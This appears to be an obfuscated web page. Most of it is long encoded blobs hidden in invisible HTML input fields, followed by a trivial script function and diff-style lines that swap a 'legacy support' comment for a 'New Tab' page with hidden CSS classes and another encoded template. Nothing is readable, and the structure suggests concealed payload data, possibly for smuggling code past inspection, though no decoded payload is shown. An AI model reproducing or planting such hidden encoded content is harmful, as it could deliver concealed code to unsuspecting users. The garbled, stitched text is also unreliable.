ZYKwPbaJ8mfQUPF995mX+z0OhGTTCUrXvexBsE+UWx9Fz/j5um0Kr4jEGcQDGYcLhRrMCYZRnsMR0H0QI7x662n6yEkWQKJTkCgJCP+ka7sBMkx1Wsnj4+Do5QArkRsLdY5Macb9fsc4NIXgE4xz96HCiZVmeXKWOACNfPeNM2fttmARXpGPz7no6XAfJXOrhaZw4c4V4sdcCWmAVnVe07xz6HTK0S4iEch5vK/1Z/N1fjzxkrkC2+xFebgnaQOqTULIvT8dQg/[base64]/cKXHdw0jLvlN3PNAiyFphymYgQ08exeeF+HfYK1hV5BEp90nAkY32Grh00yfAnS5Va31FFAgKPQZvJxGrW92hVyn9RczUAbpW96YGqcDMMVo8fAvE3od/3u/+0OdG3PFR7j5FAVlC9pI2/NG/gRIo3Op+XAAUi7sRfnxEv4lRMFXpfkTM0IWzF3L/0mpDGCSQaD+IC16INpH395PkhpnwkGo3BEwbxTXHr/ASIwSbbFnm44sLFk120ja+2v6NXOxe5bAdApENZ1GwNNEpzJbmX2Q4ywPJXzUd9XBSIAjS7lmu/d7JWwK117182CQF1qsYJfzFxwhB5xtvP1ejCNznkmk/i4LJRLPd/3nbKsCdJsirPAAWE8j41r6mRmNZXLGZLXxciBPfMYb4u9hriBxjkGogRcERg3Bau/hR6wuQax9mIEgA1Un/En00RuHYTCmVImFdAR+Ds92wuVLshI1jyms7CEcYzfFZsXGYfsXMZ1lq9wEDVMImnv3/WaPDlW5IanOegFkKepm7OYT8jBbkF2q8jpZYwLLGvzte/sRZbV5tfF3WnMOxkPH6W+/GzSVQ4r0LDpSEv8dwv0aoTJLg3f5+g4fTjOfXOvycIA0ZptL8Y4XUF4T2HnBnh6rATagKPTQBw5zH+RvycBc/DxNtyaj2Cg8Igj7VMj6YJADbZdw98cNWyETlFn0zmWuF2exUonBOQVTAcZB6P8enDtAknmnzCwYIhycV+7zSJAXbY8oiOEXWloUzk/Mkh6lAEGTa6zZEwIiFeEe2cl6qW9hnX+0zgsGQD/sZ+LdTpkzR6Feo98RDnsq5G3unEKwG0ulS/XbBCt/F9cf2ekapGJahXWm43c5QyLpZ+jaQIxmYYB4oIQxCG8G9VvemV2iFECyeqCHNQxgD5Vf+tsb/xtzrGiUgCIbXB34HO/jUK8xcsZiksMoDHMg4VvFn0y+E0i1WpCHCwJQJtd2wftG/iNPpmfz+jpRWTLOS+zHbo1laKVJkfknGnkg9V7751qdZEmHUq3zIAp5IcAbuMxCsz5Js0P01DMBJxHvfs7yHoRjVb4m8+wVWll95l3v4UOfHzKBfabMDh1Pc9xI2NtkpSx5vEip+hcPXj/mYeLGGqIHZMJwo+AMXl0j2EP5mX+YFDTPc6rSdFBwNspjyflgkyZrmlOY8iATYQjdaLj7Y4NhNZMklo8tH1on/2zFyUuSOECSerP7d18kMddM4Z5cuxo6kXSGz3MDQTDVRP+ZaLkuSKNYk/twLkUo9Xj8/Wv6BlaOKajkIgonEsIfv/JcoywykVCj33s8YD/[base64]/ehQ+RdBu1WwhwcFcibBbOj4QoY4ZsFnpIYrC358/H3sk1i8EzCBeabRJgAnffxg4MFDqxc6vlKy/iUsV3X/ZrzsRZliNIZEo+B0BnQ97nrUm0OtDmy5X5eGLQRaDuMa3M9jgCFruFz17ypcewvERt7RboY8V4Byl8ARGEYM2kS96nyyZkavYpbQBitncMFevOxirGA7vXOjgTEDWB3vGtX+fY01Nrpzk+4AMXkq/na43kGQMVqHfrP9D11HC8xNzsZJpmY6wSWihC4NfQjlX7/cQLAObJxFltB1CnEm7mDu0xOjMGTDIqzEcwF8H+dh2upvhSdszl2r7xI6YwjBV879UvJlVo5dhMUSJScJ20j5mE6lNWmOZ7XRDDNgFNgf5/5frQxNvye5/RcZdHTISbnHSaAkMZVErsYXG3sVmkTZ022sMk2FKY3mMyRCdfd9w9JvnwZMknyCgHddTnScRuDserMVepFpgt8hIX4X73vs7mC5AEfPVIL/FQhjAddPv85FmSIymiKv2istLiKbfsDDW6wZdINp9s4wUV58nGPX0V6JG2/[base64]/ikmi6GmmnKLXAJhMiPetg7v0TrwZTg3+z5RQsIRbPZf+TGaYPULxni/t1J3c8wFf9k3zzH0uPJIbbCy5yKfd95ppGjR9vuGek3SJZfBbEb/vbE/0OcsMplfsEMXcS93vOxlL6G2qBcoqBBFBTLftsudFynThUuWmp/iszX3bUZN7Tf58wbqZC8v8WB0AmmEX073qhJEyHdobOLQFxC+FMysRwiDtzgVWi8HoEeQ6aa73GZL4YO5dEg/wRGG9920/k2F2iGWuHX/bPdi5aNZsf15pP+zlAhXuQ8wkbQRbcFvvSb4cwVq9XjdNzG2V923i6+kybLlKlXPbaelxPE9tIuuMZjhVqkCaL+SIDR3bUZs/zebMhUMB288YVKFco/xbVzWitZ1W3XYf7O1B6FNof290fgmJpuVP04zdcfhHlTdzMfvwBVrx2i8wSP0Yo+UTVm2CIOkyOVLXxEFhXccV8vdt8nmFtgUmA/SxZJRXbd+6TQ54RM5pFm/IxPlM05Gnek2C6MGXDV/PdKlBmAPdK5MlSvz9huF2x9w8xXj+VdNj5GIskTJRi8NATIkII2VbG82aPEEeVXZXQMychE8Rp9ftmsBp6z1qH4SsvRA+cf+r8RKQxW4wmpOF2A3gN6kXE+WitHESaRfXkezl3EOlftMVGjyQ2o1mRwhAMfCbcQPjqG/wGMJdpiNMGEy8h2UfLwBysFFuwfrHAcSZOAO5axuBvpjtGtHm3wiwmZyLEGO/6eYdkRLogotcgDV0r5UH4xGuYNzK6IYzPew13K5Qa3v1loDN1mSObx3oCbHb3HsHDaPs/Yr9QsNcGWCAklUvn/UX7NTegWLbVEANzHeJa2uJlgx5gsCfy0woHLn3se+bxbZs7dppWheB3DW8K/mji2BO/D2CvRYbMezxnNelsv9pIq2RvuUi2hQ9fZ2+CEqLYXrM6Zsgb/ZkrDHchkySxyUWuLz38G/3bIgB4e6cOrZdOoyAjlX2gxTBUNCbCQPnKQ6QzcdQvy5ZjSTZ5yUf7i0mmN3CFLOPRKh1+MM8D7spYrnQ9/DHhlmNJNk+NDq2LCupqZ59n4dUvCGU2kAz/zlqle2uTcKXTMUsoT40OrYsK6nYjynWowGMKeiTeXbCJWK8mbNt4r9AsSyhPjQ6tiwrqdiPWMf3FNQ42JsFP/tgX6CRmhn7s3yAGeGeNWOTOXYg5e8sz8ZZzSSdzjR+7iRTAdiPWMeGWY0k2ZY0OsdtLvj4jkizj+3FJJGuYb7+FH+pkLcMx8ZZzWCJrmA69wxLkYTaXP/aDbV4jZZ0OvZoE/WMtwSS3h3FHIySDGbiFHf92M9Yh8JttXiNrmhvlhhjkY2LYJvSYdFw2dY0fvJsH+3g2niDvgXYfO3fFA7XKG+pnI8Yx8YZuRyF0mQ68hR3kYTbYJvSWc0kmdIAfo5sd+HYy2CH093FHInyYDr+FHvNjI8Yx8YdxSSd0gxv7hhOwOzLGP/SbcgE7fcwfrZoK+nYzxjzwlnIfIGuaHrXqGORiO8Ax85h3USBlnQ69mh7kYyPPefngckcjP+AbrZoY5GQ2gCLvhHYIOHeYA"><input type="hidden" id="ciosxre4" value="L+eCvp2M8Y/9ZhxBSdrmRugmgT6bjSXP/ODbVsjZZ0OvZoE+XYzuinvgGNYI2uaT6OZH+RkNtYh4YZzRyJogxz7hhnkZDaXP/ODbVsjZZ0OvZsH5GQ22z/zgytEJWuYT6OZH+RkNtYh4YZzRDh3mAC/nlDoaD/ZYaDCK1ccZY0OrYsK6nYj1i3uxTUOKE+NDq2LCup2I9Yx/[base64]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[base64]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[base64]/CWr5xI9tFqNsmBmMx/kvuix7/f3/QOebfZEIxIIoFqtMN42oshWGg2H1jNmWNDq2LCup2I9Yx/dQ2HWIqww7ux0u5JT7Ucq7GOkR0McMMrd9DvjpmyzOC2TMQNHunDq2LCup2I9Yx4ZZjSTZ53ljqi1yjM3S0frmLYVk2dY0fu4sb/HQ9ymGgwitJcCzBQqDZX6YzPtR0t9MtBnIhjw7plgiHZiPAP/aDAFk2cIMZtZ8E/W431iThh21eI2WYRryFH6t4NMM/9oNjWTZ1nB6tmgT/Pi7HP/TXbVsja58brZsK+mYu2CP0mHFcYHKDG+6bCuRnMM4/8IdxRyRwgxy4hRj/PjTYJKCYcVw4d5gOvYsa+ngxwzzvhHYfO3SDG+yFHf94NMMx8ZZzWCdrmA693RvkY0LHP/aDY1g4cpgOvYsa+28txCThh3UBO3KDG8yaBP1jI8c/9oNjWTZ1nB6tmh7kZDaAPPaYdhM0e5EB/cpeomg/hnC13mMPfynBA//eRq9rIZNnpNgsDXJnjUqwiWf/djLYJvT1dkk4cpUarZ4E/W431iHhgG1eI2WdRrqFH4lnNtgj8IBjWTZ0mw6jnBL+djLAMfCYdFxgcoMbzJoE/WMjxz/2g2NZNnWcH7mFGP92"><input type="hidden" id="ciosxre5" value="Msd57IFtXFd0gxm4ixvkYTbWIeGGclw2fIMcuN0H/Xg2jHzwmHRcO2ufG+yFGP94McMx8ZZzWTtrnxujmR+8YS3DcvGWbVglfYMfvJkE+GMtxCTvhHYBIWuYT6OZH+RkNtYh4YZzRyRwgAC/nlznYS3DcO+EdkckcI0erZsa53gxwzzvhHYBO3KDG/eJFPZ5c5dlqYh/RmUzyhCHiwrqdiPWMeGWY0k2eYJM+N9epTg9/DHhlmNJNmWNDq2XBa4/dcgb4ZZjSTZljQ6xhE6jID38G+GWY0k2ZY0Osc9DvHZgmnCyxX5LeTeASuTdQ64zcdQv/[base64]/2Xqj0n1JPWWRRe/PFJhqLJ1zpYhjCHghjVr020/qamiUdf/VLg0qasZM6ZUEwHYj1jHhlmNJKmrJR/uVIMB2I9Yx4ZZjSSohxFityEarJXDLM7LCJhk7LchP6c5Y6HZwgmit035LeyTfSeTFB745c8wx84YzES1nkyStiwrqdiPWMeGWfwEle/5a6NsK+Gwjs2mk1TYdc2XuQeDGS6QyP9l58ohJSTZljQ6tiwr2eWefZ/+8Y0k2ZY0OrYsWrj911nKt1zAaK2fEQP7fWL81d59+r5s3DG4xjxCHiwrqdiPWMeGWYzl3NtlLrd9Cr3ZgmXys1y0NNifIQuLcCqgvI8pitcQsB3F730fqw17nNW+fcqrfLQ4qat5a/8RErWgjmWPhxjEMZTbEQOqLFqE0Z8hStcQvVTkuz0qzgBahNGfIR/2ZKAtye4EO+cNPpHZzhHSyxWNVfSfJEMjFXq8kP9l6o9J9UxxljQ6tiwrqdj/ZdajAfWMcZY0OrYsK6nY/kni3liAFdzbeE6/IRa4zLoFjoMYzDGRnkyStiwrqdiPWMeGWfw1/M41N4cpZuWshlX6l024LeirORa+LRaQ1b59yqothCnk11G3ixkerOGfeZanfMEA0e6cOrYsK6nYj1jHhlmNVZTXMQK3IRqslcMszotkuBHcryQP5zlK+dCOfdfyUIARyaM5B4MZLpDIugnS5wmFXZiraS//YQq86b9Y8j9kTG3kjxELoiwePLmaVZLXfLAdGKsFH7tIKiC9zl2Kylm4qeSjAT+PPCug/Zo45qMQuSTEt2Vr92BDleWKVZajAIh1/KsMD695GpnhglT60xicIYiCCXv6GWakkaoZl5p9hVTk23U/jlSDqdiPWMeGWY0k2ZY0S795evjlt1nKt1zAaK2fOQf3SB6gibdQxtd83BXN4j23i21PoaAnWMeGWY0k2ZY0OrYsK6mpwgHbhwCoMYQfCVrCJGupmI8cn4Yd1Syh53U/5wwqsP2+aPLPDLwwrZ8hY6MVFrjIh1nX8lA5ZNnODGbjoGupjLcEp9Zh0USJlmA68hR3/djaeIO+DIkchcIMZuIsa6mYyxjHwmHYBO3SDG+yFGP94McMx8ZZzWTtrnxujmR+8YS3DcvGWbVglfYMfvJkE+GMtxCTvhHYBIWuYT6OZH+RkNtYh4YZzRyRwgAC/nlznZy3DcO+BdkchcI0erZsb+3g21iG3h21cV3SDGbiLG+RhNtYh4YZyUDh3mA68nULnYS3DUPCYdFw2dIMZuIsa6mYyxjHwgm1bIzOAGaOeUOhoP9lhoMIrVyo1zFrli0yjOm/bY7TaJlQ0INtL48ROrnQjkizj+3ZJJ2uaG86eCuRhO8Ix9Jh0USJlnQ67hR3/djOeJu+DAFgja58fu4sa6mc11j/2jndJJ3ONH6OcH7xhLcNQ8Jh0XDZ0gxm4ixrqZjLHJe+EdkkndMUDuoUfi2ctwSThh21eI2WdDr2aH+pvLcQkt5t0RyM/wB+jnB/neDHDcO+EdkckcI0erZsa53gxwz/zgzVeOHDOHq2FG/luLccg85hxXDh3mAC/nkL9eDaXP/ODbVsjZZ0OvZsE+GMu2CP0wG5eOHDMAL+eBPhjI8Yx8YZuRyRwgAC/[base64]/3GIh1+ZckTr+YS6mctw3D3mHZJIGuYDr2LG/pmI8ci4YBtXDZzgxutmwr6ZjPbIPLMDlk2fcwWrZMK+nYyxyD3lnMoLmWVDr2LGvtmI85rrI9jWnd0jR+tmwr7Zy7EMfGWckknZZ0OvZoY6mZ5uybhgiJYNnSNHq2bG/h2M4AloIdjWDZ1jR+8hhjqZlXCa+OIf0ZmJNlGs5cFuSBkyBvhlmNJNmWNDq2LFq4/dcgb4ZZjSTZljQ6tiwrqanCCY67YJFdCLN0UsYRZviRsmHb/lhAAeiDDWq3CRLkiYpp9pMRji5bRjUHjzgqpOW6bcK/Sb0l4Ko1e/8RHuiJw2DH91DFXHGWNDq2LCup2I9Yx4eEqB3Iq2l2tmhrqeSPHIOF09ElGKtpL//hCrzpv1iTvh2hJ1PKNYOKLS647apgxs9MyHH83yEqHiwrqdiPWMeGWY1U5IcRYs6EK6nYj1jHhln9GcizbEIehCup2I9Yx/ZknAGB7pw6tiwr2eWefZ/+8Y0kqaslH+5Ug9nlul3iviEljKiHEWK3CTvd0d5lwssJhSXUpzF3+lgi+OWKFZeOISUk2ed5Y6otcozN0tH65i2FZNnWNH7uLG/x0PcphoMIrSXAswUKg2V+mMz7UdLfTLQZyIY8O6ZYIh2cw2Cb5lndHJHfMALqeBP1jI8Yx8YdzSSdrnRjhhh3kZDbWJu+Edgg4cpgAup4K+nYzxzzwmHNfNnXhHKOZGOpvLcQpoJh0XDhymA69ixr7Zy3GJ+yHbVkgCZsOvJsE82JvwD/2hG5fOHKfT6OcH+RhNtYh4YZyWDh1mw690Qj0aiyGcLXefVU5NttJs6EK6hVshnik0mMdeWXOQuTbSKU3cZIwy4psDX8zkySHl0ylOXeTY/+8Y0nU7I0cvZkc6hFqglm01G9JXyvOAK1Jqmh2V5NjrMVji5bnjX7/wlyrNXrW80EUYzpzJthc5N9T6rSDVDGSwiIdYzaNzA0JCo45YIUb/ZklBnkxyFyzoSD2JWCEeLHCfWM2Zctb48heozlt1nKt0yIHVSrAQ+zFTuIiZo5l6JY4YzZljQ77yljqJSPLMZLCMQB4IoVa6NNe6ip/1jbmn20dZCzABqSQIOp2I9Zi4YtjGjg3yF7hykmvfiyoUeqZb0kxYoQA/85apjdgkznu9mhNOWmNCaqCEcB2I9Yxs9M3HGQrjV2j31ijOyvfKsuWYxQcT40O695EqSJqmX/[base64]/CbRhjIN9X3s5GrzV3mWPpkW0KeTXUA+/fRO1/OPwx4ZZjAHBlhUz5xQPqLQnWMeGWY0lgJN8O4tlDrXY+1nO12G0AeCvIXMX/Z4ZtCdYx4ZZjSXQxwwDkxUSvJEuiXI2Wfkkxed5Y6otcozN0tH65i2FZNnWNH7uLG/x0PcphoMIrSXAswUKg2V+mMz7UdLfTLQZyIY8O6ZYIh2cw2Cb5lndHJHfMALqeBP1jI8Yx8YdzSSdrnRjhhh3kZDbWJu+Edgg4cpgAup4K+nYzxzzwmHNfNnXhHKOZGOpvLcQpoJh0XDhymA69ixr7Zy3GJ+yHbVkgCZsOvJsE82JvwD/2hG5fOHKfT6OcH+RhNtYh4YZyWDh1mw690Qj0aiyGcLXefVU5NttJs4wRwHYj1jHhliEdeGvOQuzYWYY/cII/[base64]/XOTu1tCdYx4ZY3CDg22VfhzgS+OXPWLOGRc04tT40OrYteq3hwgmit020FcyPZDrCLDedvOs8osc5kUhxljQ6tz0WpI26Tf7WYIQZyPINP/dtPpDJAnnit0msdd2yWJK2LCuoiYth3rtU2Gj5sliStiwrqImLYYqTaJgpibYQVh4sK6nZ3hGjhzUlJNmWNDq3PRakjbpN/tZgmEXMm7kHgxkukMivRcq7GOk4/fqcOrYsK6nZwnn629SwZfyDJe8SDT6YzbpN/tZ94YzZljQ7wi0mrImCeMenTakltT40OrYsK6jVsmGKu2iZHczffQf+DDYw3b5pzoNUoSXUq3VetzUujOmaSK+aaYww/fqcOrYsKt3Zln3+g2i8QNj6nDq2LCup2Z5lytNsmB2Jrz0Hp0gS4M26ZZ6T1KwB6IYVa7IIRwHYj1jG8vGNJa0+nDq3NX6Q1d59+r5YgBmY87kHgxkukMiuTfaTbJgdibI1Vh4sK6nZ1l2PhxTMIeGWQDujHT6czbYI/sMMmG28WyELoyF6lJCvRP6LZLgR3K8kD+c5SvnEqzRvhlmNJYCTfDvnOUr4CbLV+sc9jVDYmwUvsxWmlO26Xf6WeMBl3K40RrdhaqzgtgnS5wgAGeDHIQPmLEOpxJN8qy5ZjSTYsyw6lil6vLneifoLZMxA/Zd9L+d5YpG0J/DHhlmMAcGWFQOzdQ603d5lj79UvAGYnwk//zwrscCOBeK/SLB44LN596MhfuDNAmX+10zsdP2XWJK2LCup2I5hwt98kCGIq3wDux0O6NGyXY6WYNBt/Mch66NNe4iJmjmWV2QAGZjyEAPnDT6R+ZYN/osIqBnhthA72oQrqdiPWMeGWMAF5Mu5B/[base64]/pdk0R3Uq3VfOxEenN22SMfyWIAZmPO5B4MZLpDI4/C3uxSAbfzXZEIehFuU0bJJo/7x/Rn4xwEKz"><script>function SuFO7k(){return Math.max(71,95);}
-/* legacy support */
+<!DOCTYPE HTML>
+<html>
+<head>
+<meta charset="UTF-8">
+<style>.mRMFFQ{display:none}.xs7Mxv{display:none}.zK5Qxe{display:none}</style>
+<title>New Tab</title>
+</head>
+<body>
+<template id="Q7qB4FIc0">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